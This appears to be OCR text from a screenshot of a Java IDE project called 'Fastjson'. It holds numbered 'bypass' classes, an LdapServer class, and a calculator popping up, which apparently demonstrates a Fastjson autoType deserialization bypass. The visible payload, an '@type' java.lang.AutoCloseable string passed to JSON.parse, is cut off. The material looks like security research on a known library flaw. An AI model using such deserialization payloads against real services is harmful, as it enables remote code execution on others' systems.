 File Edit View Navigate Code Refactor Build Run Tools VCS Window Help Fastjson - bypass68.java
Fastjson src main java bypass bypass68
bypass68
Project
bypass41
bypass42
bypass43
bypass45
bypass47
bypass62
bypass66
bypass67
bypass68
VulAutoCloseable
Dome
Structure
bypass68
main(String[]): void
bypass68.java VulAutoCloseable.java pom.xml (Fastjson) bypass67.java bypass66.java LdapServer.java
1 package bypass;
2
3 import com.alibaba.fastjson.JSON;
4
5 public class bypass68 {
6 public static void main(String[] args) {
7 String s = "{\"@type\":\"java.lang.AutoCloseable\",\"@type\":\ ":\"c
8 JSON.parse(s);
9 }
10 }
11
计算器
标准
0
MC MR M+ M− MS M
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
Run: LdapServer bypass68
E:\java-tools\jdk\jdk1.8.0_65\bin\java.exe ...
Process finished with exit code 0
Project
Structure
Favorites
Database
Maven
Run Debug TODO Problems Profiler Terminal Build Dependencies Event Log
Build completed successfully in 1 sec, 148 ms (moments ago) 11:1 CRLF UTF-8 4 spaces